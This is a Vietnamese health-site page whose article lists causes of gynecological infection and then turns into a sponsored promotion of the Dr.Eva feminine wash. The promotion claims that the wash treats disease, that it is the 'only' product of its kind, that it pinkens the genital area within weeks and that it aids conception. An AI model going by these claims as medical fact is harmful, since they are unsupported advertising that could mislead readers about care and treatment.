<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận</span><meta itemprop="item" content="https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-3901" class="post-3901 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-19T15:57:12+07:00">Xuất bản ngày <b> 19 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html&title=Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html&text=Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Vệ sinh và chăm sóc cẩn thận vùng kín nhưng vẫn bị viêm nhiễm phụ khoa là thắc mắc của nhiều chị em phụ nữ. Có rất nhiều “thủ phạm” gây ra tình trạng này mà bạn không hề ngờ tới!</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Stress có thể khiến “cô bé” có mùi lạ</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">80% dân số thế giới hàng ngày phải đối diện với stress. Trong đó, tỷ lệ phụ nữ bị stress thường cao hơn nam giới do áp lực công việc xã hội, gia đình, chăm sóc con cái… Stress kéo dài khiến hệ thống miễn dịch của cơ thể bị đảo lộn, rối loạn và suy giảm hormone nữ estrogen gây ảnh hưởng đến kỳ kinh nguyệt, giảm ham muốn tình dục và kéo theo một số bệnh phụ khoa khiến “cô bé” có mùi lạ do mất cân bằng pH tại vùng kín.</span></div>
<div style="text-align: center;"></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Sinh hoạt tình dục không lành mạnh khiến vùng kín bị viêm</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thói quen sinh hoạt tình dục của nhiều cặp đôi cũng khiến cho tình trạng viêm nhiễm phụ khoa ở phụ nữ tăng cao. Oral sex, nhiều bạn tình, hay thậm chí nam giới không có thói quen vệ sinh sạch sẽ cũng khiến chị em phụ nữ bị viêm nhiễm phụ khoa.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Thời tiết ẩm kéo dài khiến các vi sinh vật, nấm, vi khuẩn phát triển mạnh ở vùng kín</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nhiệt độ tương đối thấp hay việc chị em mặc quần áo lót trong tình trạng còn ẩm ướt khiến các vi sinh vật, nấm và vi khuẩn gây bệnh có cơ hội phát triển mạnh, đặc biệt là ở vùng kín. Điều này tạo điều kiện cho các bệnh viêm nhiễm phụ khoa như nấm vùng kín, viêm âm đạo, nấm âm đạo, nấm Candida… bùng phát với các dấu hiệu nhận biết sớm như vùng da xung quanh bị ngứa, khí hư thay đổi bất thường, đặc quánh, có màu sắc lạ, mùi hôi khó chịu…</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tình trạng này nếu không được chữa trị kịp thời có thể gây bội nhiễm do vi trùng dẫn đến viêm nhiễm vùng chậu, ống dẫn trứng, thậm chí là vô sinh hoặc ảnh hưởng tới tính mạng khi có biến chứng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Rối loạn nội tiết tố nữ gây viêm âm đạo, giảm ham muốn và khả năng sinh sản</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Các loại vi trùng trong âm đạo thường là vi trùng ái khí có khả năng chuyển hóa các glycogen trong tế bào thành axit lactic và giữ cho pH âm đạo ở mức &lt; 4,5. Khi cơ thể bị thiếu nội tiết tố, các tuyến dịch và cấu trúc âm đạo không thể phát triển, do đó chất dịch âm đạo sẽ không xuất hiện. Điều này làm rối loạn môi trường bên trong âm đạo, khiến thành âm đạo không được bảo vệ dễ dẫn đến tổn thương, viêm nhiễm. Bên cạnh đó, rối loạn nội tiết tố còn làm giảm ham muốn tình dục, tăng nguy cơ vô sinh.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Không thăm khám phụ khoa thường xuyên</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Rất nhiều phụ nữ Việt Nam không có thói quen khám phụ khoa 6 tháng/lần như khuyến cáo của bác sĩ, do đó tình trạng viêm nhiễm phụ khoa thường chỉ được phát hiện khi đã đã trở nên nghiêm trọng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo ước tính có trên 90% phụ nữ phải đối diện với tình trạng viêm nhiễm ít nhất 1 lần trong đời.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Sử dụng dung dịch vệ sinh không phù hợp</strong></span></div>
<div style="text-align: center;"></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Âm đạo khoẻ mạnh là âm đạo có tính axit nhẹ, tức là có độ pH sinh lý dao động từ 4-6. Phụ nữ trong độ tuổi sinh sản có pH sinh lý dao động từ 4-5, trong khi đó ở phụ nữ mãn kinh là khoảng 6-7 do lượng estrogen lúc này đã suy giảm nhiều.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chị em phụ nữ sử dụng các loại dung dịch vệ sinh có thành phần axit lactic (thành phần duy trì tính axit nhẹ của âm đạo) cao hoặc quá thấp sẽ ảnh hưởng đến độ pH của âm đạo, dẫn tới hiện tượng khô rát hoặc ẩm ướt từ đó tạo điều kiện gây viêm nhiễm phụ khoa.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Nước rửa phụ khoa Dr.Eva – Làm sạch và bảo vệ vùng kín mỗi ngày</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nước rửa phụ khoa Dr.Eva là kết quả nghiên cứu của các nhà Khoa học danh tiếng thuộc Viện Hàn lâm Khoa học và Công nghệ Việt Nam. Đây là sản phẩm dung dịch vệ sinh phụ nữ đầu tiên và duy nhất được bào chế từ Nano Berberin kết hợp với Nano Curcumin và tinh chất lô hội, vitamin E, axit lactic… an toàn, lành tính, mang lại hiệu quả cao trong chăm sóc vùng kín, giúp điều trị và phòng ngừa các bệnh phụ khoa, phù hợp với sinh lý vùng kín phụ nữ Á Đông.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đặc biệt, Dr.Eva duy trì pH sinh lý tự nhiên cho vùng kín trong khoảng 4,5-5,5 giúp tăng cường khả năng tự bảo vệ của âm đạo, phòng ngừa các bệnh viêm nhiễm, nấm ngứa. Độ pH phù hợp cũng tạo điều kiện thuận lợi cho quá trình thụ thai, giúp tinh trùng có môi trường thích hợp để sống khỏe mạnh bên trong âm đạo, di chuyển tới gặp trứng và tạo thành hợp tử.</span></div>
<div style="text-align: center;"></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Không chỉ giúp điều trị viêm nhiễm phụ khoa, các hoạt chất có trong nước rửa phụ khoa Dr.Eva còn giúp làm hồng vùng kín một cách tự nhiên chỉ sau 10-20 ngày sử dụng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Là sản phẩm Việt ra đời với mong muốn giúp phụ nữ Việt giải quyết tất cả những vấn đề phụ khoa, nước rửa vệ sinh phụ nữ Dr.Eva đã nhanh chóng được lòng các chị em và được Hội Liên hiệp Phụ nữ Việt Nam khuyên dùng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hiện tại, nước rửa phụ khoa Dr.Eva đã được phân phối đến hàng trăm đại lý bán buôn, bán lẻ trên toàn quốc, trong đó <a href="https://nhathuoc365.vn/">Nhà thuốc 365</a> – Nhà thuốc trực tuyến uy tín hàng đầu Việt Nam vinh dự là một trong những đơn vị phân phối và bán sản phẩm chính hãng uy tín nhất.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Đơn vị chịu trách nhiệm phân phối sản phẩm ra thị trường:</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Công ty Cổ phần thương mại dịch vụ BBN</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Địa chỉ:</strong> P306, toà 17T5 Hoàng Đạo Thuý, Cầu Giấy, Hà Nội.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Website:</strong> http://bbn.com.vn</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Fanpage:</strong> Dr EVA: Làm sạch sâu – Giữ sạch lâu – Tự tin tận hưởng hạnh phúc</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Email:</strong> infor.bbnvietnam@gmail.com</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Điện thoại:</strong> 024 62 68 5333</span></div>
<div style="text-align: justify;"></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html&title=Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html&text=Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/phan-thi-bich-tam-viet-giac-mo-dua-trang-suc-viet-ra-the-gioi.html" rel="prev">Phan Thị Bích Tâm &#8211; Viết giấc mơ đưa trang sức Việt ra thế giới</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/bi-quyet-vang-giup-thanh-loc-co-the-sau-tet.html" rel="next">Bí quyết &#8216;vàng&#8217; giúp thanh lọc cơ thể sau Tết</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-1017 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Cách làm trà hoa hồng để lưu giữ sức khỏe và sắc đẹp" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/cach-lam-tra-hoa-hong-de-luu-giu-suc-khoe-va-sac-dep.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-lam-tra-hoa-hong-de-luu-giu-suc-khoe-va-sac-dep.html" title="Cách làm trà hoa hồng để lưu giữ sức khỏe và sắc đẹp">
			<span class="post-title">
				Cách làm trà hoa hồng để lưu giữ sức khỏe và sắc đẹp			</span>
	</a>
	</p></div>
</div >
<div  class="post-10329 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Những tâm sự về cuộc sống hiện tại của Hoa Hậu Nguyễn Thị Ngân Hà" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/nhung-tam-su-ve-cuoc-song-hien-tai-cua-hoa-hau-nguyen-thi-ngan-ha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-tam-su-ve-cuoc-song-hien-tai-cua-hoa-hau-nguyen-thi-ngan-ha.html" title="Những tâm sự về cuộc sống hiện tại của Hoa Hậu Nguyễn Thị Ngân Hà">
			<span class="post-title">
				Những tâm sự về cuộc sống hiện tại của Hoa Hậu Nguyễn Thị Ngân Hà			</span>
	</a>
	</p></div>
</div >
<div  class="post-28373 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Từ khác biệt đến hòa hợp: Học hỏi từ &#8220;Thanh Xuân Tươi Đẹp&#8221;" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/tu-khac-biet-den-hoa-hop-hoc-hoi-tu-thanh-xuan-tuoi-dep.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tu-khac-biet-den-hoa-hop-hoc-hoi-tu-thanh-xuan-tuoi-dep.html" title="Từ khác biệt đến hòa hợp: Học hỏi từ &#8220;Thanh Xuân Tươi Đẹp&#8221;">
			<span class="post-title">
				Từ khác biệt đến hòa hợp: Học hỏi từ &#8220;Thanh Xuân Tươi Đẹp&#8221;			</span>
	</a>
	</p></div>
</div >
<div  class="post-19822 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tác dụng của cà gai leo trong hỗ trợ điều trị bệnh về gan" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/ca-1-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ca-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;ca-1-1-210x136.jpg&quot;,&quot;279&quot;:&quot;ca-1-1-279x220.jpg&quot;,&quot;357&quot;:&quot;ca-1-1-357x210.jpg&quot;,&quot;750&quot;:&quot;ca-1-1-750x430.jpg&quot;,&quot;800&quot;:&quot;ca-1-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tac-dung-cua-ca-gai-leo-trong-ho-tro-dieu-tri-benh-ve-gan.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tac-dung-cua-ca-gai-leo-trong-ho-tro-dieu-tri-benh-ve-gan.html" title="Tác dụng của cà gai leo trong hỗ trợ điều trị bệnh về gan">
			<span class="post-title">
				Tác dụng của cà gai leo trong hỗ trợ điều trị bệnh về gan			</span>
	</a>
	</p></div>
</div >
<div  class="post-15514 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Nam Em khoe sắc &#8216;gây thương nhớ&#8217; khiến fan mê mệt sau khi &#8216;thả thính&#8217; comeback Miss Universe Vietnam 2021" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/saostar-ylkwemmxf80rrgie-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;saostar-ylkwemmxf80rrgie-86x64.jpg&quot;,&quot;210&quot;:&quot;saostar-ylkwemmxf80rrgie-210x136.jpg&quot;,&quot;279&quot;:&quot;saostar-ylkwemmxf80rrgie-279x220.jpg&quot;,&quot;357&quot;:&quot;saostar-ylkwemmxf80rrgie-357x210.jpg&quot;,&quot;700&quot;:&quot;saostar-ylkwemmxf80rrgie.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nam-em-khoe-sac-gay-thuong-nho-khien-fan-me-met-sau-khi-tha-thinh-comeback-miss-universe-vietnam-2021.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nam-em-khoe-sac-gay-thuong-nho-khien-fan-me-met-sau-khi-tha-thinh-comeback-miss-universe-vietnam-2021.html" title="Nam Em khoe sắc &#8216;gây thương nhớ&#8217; khiến fan mê mệt sau khi &#8216;thả thính&#8217; comeback Miss Universe Vietnam 2021">
			<span class="post-title">
				Nam Em khoe sắc &#8216;gây thương nhớ&#8217; khiến fan mê mệt sau khi &#8216;thả&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-11769 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
